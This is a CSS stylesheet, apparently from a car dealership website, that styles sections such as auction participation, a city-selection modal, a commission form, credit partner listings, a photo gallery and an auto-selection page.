.auction-participation__description {-ms-flex-preferred-size:40%; flex-basis:40%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; gap:20px; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1}
.auction-participation__advantages {display:-webkit-box; display:-ms-flexbox; display:flex; padding:20px; background-color:#fcfcfc; border-radius:6px; width:75%}
@media (max-width:1023px) {.auction-participation__advantages {width:100%}
}
.auction-participation__advantage {font-weight:bold; position:relative}
.auction-participation__advantage:not(:last-child) {margin-right:60px}
.auction-participation__advantage:not(:last-child)::after {content:""; position:absolute; width:24px; height:1px; background-color:#da291c; right:-40px; top:8px}
.download-apps {-webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1}
.download-apps__icon {text-align:center}
.download-apps__icon img {width:120px; border:1px solid #98a9af; border-radius:20px}
.download-apps__text {font-weight:bold; margin-bottom:20px; text-align:center}
.download-apps__links {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; gap:10px;flex-wrap: wrap;}
.auction-benefits {margin-bottom:80px; counter-reset:num}
.auction-benefits__list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:30px; gap:20px}
@media (max-width:767px) {.auction-benefits__list {-webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
}
.auction-benefits__item {-ms-flex-preferred-size:15%; flex-basis:15%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; gap:20px}
@media (max-width:767px) {.auction-benefits__item {-ms-flex-preferred-size:45%; flex-basis:45%}
}
.auction-benefits__num {font-size:40px; font-weight:bold; color:#da291c}
.auction-benefits__num::before {content:counter(num); counter-increment:num}
.auction-benefits__text {line-height:21px}
.city-modal {display:none; width:350px; position:absolute; top:40px; right:170px; background:#fff; padding:40px; z-index:2}
@media (max-width:767px) {.city-modal {position:fixed; width:calc(100% - 30px); left:15px; top:105px; border:1px solid #f6f7fb; border-radius:6px; -webkit-box-shadow:0 2px 10px -4px #131313; box-shadow:0 2px 10px -4px #131313}
}
.city-modal__title {font-weight:700; font-size:24px; line-height:100%}
.city-modal__item {font-size:16px; line-height:19px; padding-top:20px; cursor:pointer; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.city-modal__item:hover,.city-modal__item.active {color:#da291c}
.city-modal__content:not(.active) {display:none}
.city-modal__buttons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.city-modal__buttons .button {padding:16px 24px; border-radius:6px; border:1px solid #da291c; color:#da291c; font-weight:600; font-size:16px; line-height:19px}
.city-modal__buttons .button.confirm {width:36%; background:#da291c; color:#fff}
.city-modal__buttons .button.deny {width:62%}
.city-modal__detect {font-weight:600; font-size:18px; line-height:100%; text-align:center; padding-bottom:20px}
.city-modal .modal__close svg {width:14px; height:14px}
.cars-by__title {display:none}
@media (max-width:767px) {.cars-by__title.active {display:block; margin-top:60px; font-weight:700; font-size:24px; line-height:30px; color:#131313; text-align:center}
}
.cars-by__btns {display:-webkit-box; display:-ms-flexbox; display:flex; margin-top:80px; border-bottom:1px solid #f6f7fb}
@media (max-width:767px) {.cars-by__btns {-ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:20px}
}
.cars-by__btn {margin-right:4px; border:1px solid #f6f7fb; border-radius:6px 6px 0 0; background:#f6f7fb; padding:16px 20px; text-align:center; color:#131313; font-weight:700; font-size:18px; line-height:22px; cursor:pointer; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:767px) {.cars-by__btn {width:100%; border-radius:0}
}
.cars-by__btn.active {border-color:#dfe1e2; background:#fff; border:1px solid #ccc}
.why-us {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; margin-bottom:-20px; padding:40px 0}
@media (max-width:1365px) {.why-us {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.why-us {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.why-us__item {width:18%; margin-bottom:20px; border-radius:6px; padding:30px 25px 20px; -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); background:#fff}
@media (max-width:1365px) {.why-us__item {width:30%}
}
@media (max-width:767px) {.why-us__item {width:370px; max-width:100%}
}
.why-us__image {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; height:50px; margin-bottom:25px}
.why-us__title {font-size:14px; line-height:19px; font-weight:400}
.why-us__suffix {font-size:16px; line-height:19px; color:#86959a}
.why-us ul,.list-style .ul {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; list-style:none; padding:0}
@media (max-width:1023px) {.why-us ul {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.why-us ul li,.list-style ul li {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:baseline; -ms-flex-align:baseline; align-items:baseline; padding-right:40px; padding-bottom:10px}
.why-us ul li:before,.list-style ul li:before {content:""; display:block; width:10px; min-width:10px; height:10px; background:#e6e6e6; border-radius:50%; margin-right:10px}
.dealer-switcher {margin:20px 0}
@media (max-width:767px) {.dealer-switcher {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
 .dealer-switcher .button {margin-bottom:8px}
 .dealer-switcher .button:nth-child(1) {width:30%}
 .dealer-switcher .button:nth-child(2) {width:69%}
}
.dealer-switcher .button {border:1px solid #131313; padding:9px 25px 9px; margin-bottom:20px}
.dealer-switcher .button.active {border-color:#da291c; background-color:#da291c; color:#fff}
.comission-page h1 {margin-top:30px; margin-bottom:60px}
.comission-page p {font-weight:400; font-size:16px; line-height:160%}
.comission-page .flex-box {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.comission-page .flex-box {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.comission-page .flex-box_item {width:48%}
@media (max-width:1023px) {.comission-page .flex-box_item {width:100%}
}
.comission-page .flex-box_item img {width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.comission-page .flex-box_item p {margin:25px 0}
.comission-page .comission-form {background:#fff; -webkit-box-shadow:0 15px 30px rgba(20,31,67,0.07); box-shadow:0 15px 30px rgba(20,31,67,0.07); border-radius:5px; padding:60px}
@media (max-width:767px) {.comission-page .comission-form {padding:30px 10px}
}
.comission-page .comission-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:10px}
@media (max-width:1365px) {.comission-page .comission-form__row {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.comission-page .comission-form__row {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.comission-page .comission-form__input {position:relative; width:calc(94% / 4); min-width:calc(94% / 4); margin-right:2%; margin-bottom:15px}
@media (max-width:1365px) {.comission-page .comission-form__input {width:calc(98% / 2); min-width:calc(98% / 2); margin-right:2%}
 .comission-page .comission-form__input:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.comission-page .comission-form__input {width:100%; min-width:auto; max-width:370px; margin-right:0}
}
.comission-page .comission-form__input.terms {width:calc((100% / 4) * 2); min-width:calc((100% / 4) * 2); margin-right:0}
@media (max-width:1365px) {.comission-page .comission-form__input.terms {width:calc(98% / 2); min-width:calc(98% / 2); margin-right:0}
}
@media (max-width:767px) {.comission-page .comission-form__input.terms {width:100%; min-width:auto; max-width:370px}
}
.comission-page .comission-form__input:nth-child(4n) {margin-right:0}
.comission-page .comission-form__input .jq-selectbox__select-text:not(.placeholder) {opacity:1}
.comission-page .comission-form__subtitle {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; overflow:hidden; font-weight:700; font-size:20px; line-height:100%; color:#131313; padding:15px 0 30px 0; white-space:nowrap}
.comission-page .comission-form__subtitle::after {content:""; display:block; border-bottom:1px solid #e2e2e2; width:100%; margin-top:4px; margin-left:8px}
@media (max-width:767px) {.comission-page .comission-form__subtitle::after {content:none}
}
@media (max-width:767px) {.comission-page .comission-form__subtitle {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; white-space:normal}
}
.comission-page .comission-form .collapse-fields-btn {padding:14px 20px 15px; border:1px solid #cbcbcb}
.comission-page .comission-form .collapse-fields-btn span {line-height:17px; font-size:14px}
.comission-page .comission-form .collapse-fields-btn span:not(.active) {display:none}
.comission-page .comission-form .collapsed-form-fields {display:none}
.comission-page .comission-form .nowrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:100%; white-space:nowrap}
@media (max-width:1365px) {.comission-page .comission-form .nowrap {white-space:normal}
}
.comission-page .comission-form .comission-map-btn {margin-top:10px; cursor:pointer; color:#da291c}
.comission-page .comission-form .comission-map-btn span {font-weight:500; font-size:12px; line-height:90%}
.comission-page .comission-form .comission-map-btn svg {width:16px; height:16px; fill:none; stroke:#da291c; margin-bottom:-4px}
.comission-page .comission-form .comission-map-btn.active {color:#000}
.comission-page .comission-form .comission-map-btn.active svg {stroke:#000}
.comission-page .comission-form .comission-map {display:none; width:calc((100% / 4) * 2 - 1%); min-width:calc((100% / 4) * 2 - 1%); height:280px}
@media (max-width:1365px) {.comission-page .comission-form .comission-map {width:100%; min-width:100%}
}
@media (max-width:767px) {.comission-page .comission-form .comission-map {width:100%; min-width:auto; max-width:370px}
}
.comission-page .comission-form .dealer-select:not(.active) {display:none}
.comission-page .comission-form .dealer-map {display:none; width:100%; height:100%}
.comission-page .comission-form .dealer-map.active {display:block}
.comission-page .comission-form .dealer-map.active .ymaps-map {width:100%; height:100%}
.dealer-slider.owl-carousel .owl-stage-outer {overflow:visible}
.dealer-slider.owl-carousel .owl-item {margin-bottom:25px; -webkit-transition:opacity 0.5s; -o-transition:opacity 0.5s; transition:opacity 0.5s}
.dealer-slider.owl-carousel .owl-item:not(.active) {opacity:0.5}
.dealer-slider .image {width:100%; height:224px; border-radius:6px; margin-bottom:20px; overflow:hidden}
.dealer-slider .image img {height:100%; min-width:100%; -o-object-fit:cover; object-fit:cover}
.dealer-slider .title {font-weight:700; font-size:20px; line-height:24px; color:#2c2c2c; margin-bottom:6px}
.dealer-slider .address {font-weight:400; font-size:14px; line-height:17px; color:#616161; margin-bottom:6px}
.dealer-slider .address br {display:none}
.dealer-slider .phone {font-weight:400; font-size:18px; line-height:22px; color:#2c2c2c}
.credit {font-size:16px; line-height:1.5}
.credit .credit-adv__list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-left:-26px; margin-right:-26px}
@media (max-width:1023px) {.credit .credit-adv__list {margin:-13px}
}
.credit .credit-adv__item {-webkit-box-flex:0; -ms-flex:0 0 calc(16.66% - 53px); flex:0 0 calc(16.66% - 53px); margin:86px 26px 26px; text-align:center; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.credit .credit-adv__item {-webkit-box-flex:0; -ms-flex:0 0 calc(33% - 26px); flex:0 0 calc(33% - 26px); margin:32px 13px 26px}
}
@media (max-width:767px) {.credit .credit-adv__item {-webkit-box-flex:0; -ms-flex:0 0 calc(50% - 26px); flex:0 0 calc(50% - 26px)}
}
.credit .credit-adv__ico {width:80px; height:80px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; background:rgba(218,41,28,0.1); border-radius:50%}
.credit .credit-adv__text {font-size:14px; line-height:1.5; margin-top:30px}
.credit .ins-partners {padding:40px 0}
.credit .ins-partners__main-title {margin-bottom:50px}
.credit .ins-partners__wrap {border-top:1px solid #edf1f2}
.credit .ins-partners__item {border-bottom:1px solid #edf1f2; padding-bottom:0}
.credit .ins-partners__row {padding:5px 40px 5px 0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; cursor:pointer}
@media (max-width:767px) {.credit .ins-partners__row {padding:5px 0}
}
.credit .ins-partners__row-left {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; width:100%}
.credit .ins-partners__row.active .ins-partners__action span {background-color:#da291c}
.credit .ins-partners__row.active .ins-partners__action span:nth-child(2) {-webkit-transform:rotate(0); -ms-transform:rotate(0); transform:rotate(0)}
.credit .ins-partners__logo_bank {-webkit-box-flex:0; -ms-flex:0 0 75px; flex:0 0 75px; margin-right:20px}
@media (max-width:767px) {.credit .ins-partners__logo_bank {-webkit-box-flex:0; -ms-flex:0 0 55px; flex:0 0 55px; margin-right:20px}
}
.credit .ins-partners__title_bank {font-size:24px; font-weight:700; line-height:1.5}
@media (max-width:767px) {.credit .ins-partners__title_bank {font-size:16px; display:block}
}
.credit .ins-partners__link {display:block; color:#88979e; font-weight:400; font-size:14px}
.credit .ins-partners__action {position:relative; -webkit-box-flex:0; -ms-flex:0 0 40px; flex:0 0 40px; width:40px; height:40px}
@media (max-width:767px) {.credit .ins-partners__action {width:20px; height:20px; -webkit-box-flex:0; -ms-flex:0 0 20px; flex:0 0 20px}
}
.credit .ins-partners__action span {height:1px; width:100%; position:absolute; left:0; top:19px; background-color:#2c2c2c; -webkit-transition:-webkit-transform 0.2s; transition:-webkit-transform 0.2s; -o-transition:transform 0.2s; transition:transform 0.2s; transition:transform 0.2s,-webkit-transform 0.2s}
@media (max-width:767px) {.credit .ins-partners__action span {top:9px}
}
.credit .ins-partners__action span:nth-child(2) {-webkit-transform:rotate(-90deg); -ms-transform:rotate(-90deg); transform:rotate(-90deg)}
.credit .ins-partners__inner {padding-left:56px; padding-top:10px; display:none; padding-bottom:30px}
.credit .ins-partners__container {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.credit .ins-partners__text-title {font-size:18px; font-weight:700}
.credit .ins-partners__text ul {margin:20px 0 40px}
.credit .ins-partners__text ul li {padding-left:14px; position:relative; font-size:14px; line-height:1.5}
.credit .ins-partners__text ul li:not(:last-child) {margin-bottom:10px}
.gallery__wrap .youtube-video {cursor:pointer;transition: .3s background-color;display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; z-index:2; min-width:42px; height:42px; padding:11px 15px; bottom:0; right:0; background:rgba(44,44,44,0.7); border-radius:5px 0; color:#fff}
.gallery__wrap .youtube-video:hover{background-color:rgba(44,44,44,0.9)}
.gallery__wrap .youtube-video span {margin-right:7px}
@media (max-width:767px) {.gallery__wrap .youtube-video span {display:none}
}
.gallery__wrap .youtube-video::after {content:""; display:block; width:14px; height:14px; background-image:url(/assets/images/play.png); z-index:3}
.gallery__wrap .chargeback {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; z-index:2; min-width:42px; height:42px; padding:11px 25px; top:0; left:0; background:#da291c; border-radius:5px 0; color:#fff}
.gallery__item img {-webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.gallery__item:hover img {-webkit-transform:scale(1.05,1.05); -ms-transform:scale(1.05,1.05); transform:scale(1.05,1.05)}
.gallery__thumbs {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.gallery__thumbs-item {display:-webkit-box; display:-ms-flexbox; display:flex; position:relative; width:calc(20% - 10px); border-radius:5px; overflow:hidden; cursor:pointer}
.gallery__thumbs-item .youtube-video {display:block; position:absolute; z-index:2; width:100%; height:100%; top:0; left:0; background:#0009; border-radius:5px}
.gallery__thumbs-item .youtube-video::before {content:""; position:absolute; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background-color:#da291c; left:calc(50% - 20px); top:calc(50% - 20px); width:40px; height:40px; border-radius:50%; z-index:1}
@media (max-width:767px) {.gallery__thumbs-item .youtube-video::before {left:calc(50% - 12px); top:calc(50% - 12px); width:24px; height:24px}
}
.gallery__thumbs-item .youtube-video::after {content:""; position:absolute; display:block; left:calc(50% - 7px); top:calc(50% - 7px); width:14px; height:14px; background-image:url(/assets/images/play.png); z-index:3}
@media (max-width:767px) {.gallery__thumbs-item .youtube-video::after {left:calc(50% - 4px); top:calc(50% - 4px); width:8px; height:8px; background-position:center; background-repeat:no-repeat; background-size:8px}
}
.gallery__thumbs-item img {border-radius:5px; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.gallery__thumbs-item:hover img {-webkit-transform:scale(1.05,1.05); -ms-transform:scale(1.05,1.05); transform:scale(1.05,1.05)}
.gallery__thumbs-item .remaining-photos {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; text-align:center; color:#fff; z-index:2; width:100%; height:100%; top:0; left:0; background:#0009; cursor:pointer}
@media (max-width:767px) {.gallery__thumbs-item .remaining-photos_text {font-size:11px}
}
.gallery__top {display:none; margin-bottom:10px; border-radius:5px; overflow:hidden}
.gallery__top.owl-loaded {display:block}
.gallery .owl-nav span {display:block; width:15px; height:15px; font-size:0; border-left:3px solid #fff; border-bottom:3px solid #fff}
.gallery .owl-nav .owl-prev {left:20px; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}
.gallery .owl-nav .owl-next {right:20px; margin-top:-8px; -webkit-transform:rotate(-135deg); -ms-transform:rotate(-135deg); transform:rotate(-135deg)}
.story__banner {position:relative; z-index:1}
.story__banner-img {position:absolute; top:0; left:0; width:100%; height:100%; z-index:-1}
.story__banner-img img {display:block; width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.story__banner-text {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; min-height:454px; padding:100px 0}
@media (max-width:767px) {.story__banner-text {display:block; min-height:400px; padding:39px 0}
}
.story__banner-title {font-size:96px; font-weight:700; text-align:center; color:#fff}
@media (max-width:767px) {.story__banner-title {font-size:40px; font-weight:800; text-align:left}
}
.story__body {padding:100px 0}
@media (max-width:767px) {.story__body {padding:35px 0 70px}
}
.story__block {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.story__block:not(:last-child) {margin-bottom:100px}
@media (max-width:767px) {.story__block:not(:last-child) {margin-bottom:54px}
}
.story__block:nth-child(even) {-webkit-box-orient:horizontal; -webkit-box-direction:reverse; -ms-flex-direction:row-reverse; flex-direction:row-reverse}
@media (max-width:767px) {.story__block {display:block}
}
.story__block-text {width:calc(50% - 50px); padding-top:5px}
@media (max-width:767px) {.story__block-text {width:100%; padding-top:0; margin-bottom:20px}
}
.story__block-title {font-size:30px; font-weight:700; margin-bottom:20px}
.story__block-description {font-size:16px; line-height:1.5}
.story__block-description p {margin:0}
.story__block-description p:not(:last-child) {margin-bottom:12px}
.story__block-brand {height:50px; margin-bottom:26px}
.story__block-brand:not(:last-child) {margin-right:26px}
@media (max-width:767px) {.story__block-brand {height:40px}
}
.story__block-brand img {display:block; width:auto; height:100%; -o-object-fit:contain; object-fit:contain}
.story__block-brands {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:30px; margin-bottom:-26px}
@media (max-width:767px) {.story__block-brands {margin-top:20px}
}
.story__block-img {width:50%; border-radius:14px; overflow:hidden}
@media (max-width:767px) {.story__block-img {width:100%; height:220px}
}
.story__block-img img {display:block; width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.auto-selection .signboard {margin-bottom:80px}
.auto-selection .signboard__top {position:relative}
@media (max-width:1023px) {.auto-selection .signboard__top {background:#f5f7fa; overflow-x:hidden}
}
@media (max-width:767px) {.auto-selection .signboard__top {border-radius:15px}
}
.auto-selection .signboard__img {padding-bottom:33%; position:relative}
@media (max-width:1023px) {.auto-selection .signboard__img {padding-bottom:42%}
}
@media (max-width:767px) {.auto-selection .signboard__img {padding-bottom:500px}
}
@media (max-width:575px) {.auto-selection .signboard__img {padding-bottom:550px}
}
.auto-selection .signboard__img img {position:absolute; top:0; left:0; right:0; bottom:0; width:100%; height:100%}
@media (max-width:1023px) {.auto-selection .signboard__img img {top:unset; left:unset; right:-50px; height:auto}
}
@media (max-width:1023px) {.auto-selection .signboard__img img {left:-200px; right:0; bottom:40px; height:auto; width:auto; margin:0 auto}
}
@media (max-width:575px) {.auto-selection .signboard__img img {left:0}
}
.auto-selection .signboard__content {position:absolute; top:50px; left:50px; max-width:720px}
@media (max-width:767px) {.auto-selection .signboard__content {top:25px; left:15px; right:15px}
}
.auto-selection .signboard__title {margin-bottom:14px}
.auto-selection .signboard__text {font-size:16px; line-height:24px}
.auto-selection .signboard__text:not(:last-child) {margin-bottom:10px}
.auto-selection .signboard__content-btn {padding:15px 30px}
.auto-selection .signboard__count {background-color:#da291c; border-radius:12px; width:100%; max-width:720px; margin:-4.7% auto 0; position:relative; z-index:9; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; padding:20px}
@media (max-width:767px) {.auto-selection .signboard__count {-ms-flex-wrap:wrap; flex-wrap:wrap; width:95%}
}
.auto-selection .signboard__count-title {font-size:24px; line-height:29px; color:#f5f7fa; padding-left:12px; max-width:200px}
@media (max-width:767px) {.auto-selection .signboard__count-title {padding-left:0; max-width:100%; width:100%; padding-bottom:16px; text-align:center}
}
.auto-selection .signboard__count-arrow {max-width:100px; max-height:16px; margin:0 15px}
@media (max-width:767px) {.auto-selection .signboard__count-arrow {display:none}
}
.auto-selection .signboard__count-arrow svg {width:100px; height:16px}
.auto-selection .signboard__count-total {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-line-pack:center; align-content:center; margin:0 -1px}
@media (max-width:767px) {.auto-selection .signboard__count-total {max-width:100%; width:100%; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.auto-selection .signboard__count-num {margin:0 1px; font-family:Lato; font-weight:700; font-size:32px; line-height:38px; color:#f5f7fa; width:64px; height:73px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.auto-selection .signboard__count-num:first-of-type {border-radius:15px 0 0 15px}
.auto-selection .signboard__count-num:last-of-type {border-radius:0 15px 15px 0}
.auto-selection .benefits {background-color:#f5f7fa; margin-bottom:80px}
.auto-selection .benefits__container {padding-top:40px; padding-bottom:40px}
@media (max-width:767px) {.auto-selection .benefits__container {padding-bottom:0}
}
.auto-selection .benefits__title {margin-bottom:28px}
.auto-selection .benefits__flex {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch}
.auto-selection .benefits__card {margin-bottom:20px; background-color:#fff; -webkit-box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); border-radius:6px; padding:20px; width:24%}
@media (max-width:1023px) {.auto-selection .benefits__card {width:48.5%}
}
@media (max-width:575px) {.auto-selection .benefits__card {width:100%}
}
.auto-selection .benefits__card-icon {margin-bottom:16px}
.auto-selection .benefits__card-icon svg {width:58px; height:58px}
.auto-selection .benefits__card-title {font-weight:700; font-size:20px; line-height:24px}
@media (max-width:767px) {.auto-selection .benefits__card-title {font-size:15px; line-height:18px}
}
.auto-selection .pickup {margin-bottom:80px}
.auto-selection .pickup__title {margin-bottom:40px}
.auto-selection .pickup__title_sub {margin-bottom:28px}
.auto-selection .pickup__buttons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-bottom:80px}
.auto-selection .pickup__btn {font-weight:700; font-size:20px; line-height:24px; padding:30px 20px; background-color:#edf1f2; border-radius:6px; border:0; -webkit-transition:background-color 0.3s linear; -o-transition:background-color 0.3s linear; transition:background-color 0.3s linear; cursor:pointer}
.auto-selection .pickup__btn:not(:last-child) {margin-right:22px}
.auto-selection .pickup__btn:focus {outline-style:none}
.auto-selection .pickup__flex {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -ms-flex-line-pack:center; align-content:center; padding-bottom:40px}
.auto-selection .pickup__card {position:relative; width:24%; margin:0 0 36px 0; padding:20px; -webkit-box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); border-radius:6px; background-color:#fff}
@media (max-width:1023px) {.auto-selection .pickup__card {width:40%}
}
@media (max-width:767px) {.auto-selection .pickup__card {width:100%; z-index:1}
}
.auto-selection .pickup__card-num {position:absolute; left:calc(50% - 30px); bottom:-30px; width:60px; height:60px; background-color:#da291c; border-radius:50%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-weight:700; font-size:20px; line-height:24px; color:#f5f7fa}
.auto-selection .pickup__card-title {font-weight:700; font-size:20px; line-height:24px; margin:16px 0}
.auto-selection .pickup__card-text {font-size:16px; line-height:19px}
.auto-selection .pickup__arrow {width:14%; padding:100px 24px; text-align:center}
@media (max-width:1023px) {.auto-selection .pickup__arrow {width:20%; padding:100px 24px; text-align:center}
}
@media (max-width:767px) {.auto-selection .pickup__arrow {width:100%; height:40px; padding:0 0 10px 0; text-align:center; display:block !important; z-index:-1}
}
@media (max-width:1023px) {.auto-selection .pickup__arrow[data-arrow="2"] {display:none}
}
.auto-selection .pickup__arrow[data-arrow="3"] {display:none}
@media (max-width:1023px) {.auto-selection .pickup__arrow[data-arrow="3"] {display:block}
}
@media (max-width:1023px) {.auto-selection .pickup__arrow[data-arrow="4"] {display:none}
}
@media (max-width:767px) {.auto-selection .pickup__arrow img {display:block; margin:0 auto; margin-top:-30px; -webkit-transform:rotate(90deg); -ms-transform:rotate(90deg); transform:rotate(90deg)}
}
.auto-selection .pickup__text {text-align:center; font-size:20px; line-height:27px}
.auto-selection .pickup-form {margin-bottom:120px}
@media (max-width:767px) {.auto-selection .pickup-form {margin-bottom:80px}
}
.auto-selection .pickup-form__title {text-align:center}
.auto-selection .pickup-form__form {width:100%; max-width:738px; margin:0 auto}
.auto-selection .pickup-form__form-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:0 -5px}
.auto-selection .pickup-form__form-text {width:100%; max-width:600px; margin:0 auto; margin-bottom:40px; font-size:16px; line-height:19px}
@media (max-width:575px) {.auto-selection .pickup-form__form-text {text-align:center}
}
